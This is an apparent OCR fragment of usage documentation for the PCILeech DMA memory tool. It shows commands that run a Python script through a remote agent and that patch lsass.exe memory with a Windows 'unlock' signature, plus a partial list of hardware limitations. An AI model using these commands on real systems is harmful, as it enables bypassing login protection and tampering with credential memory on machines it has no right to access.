
pcileech.exe agent-execpy -in find-rwx.py -
device pmem -remote 
rpc://computer$@ad.contoso.com
Patch virtual process memory of pid 432 (lsass.exe
in this example).
pcileech.exe patch -pid 432 -sig 
unlock_win10x64.sig
Limitations/Known
Issues:
Does not work if the OS uses the IOMMU/VT-d.
This is the default on macOS (unless disabled in
recovery mode). Windows 10/11 with
Virtualization based security features enabled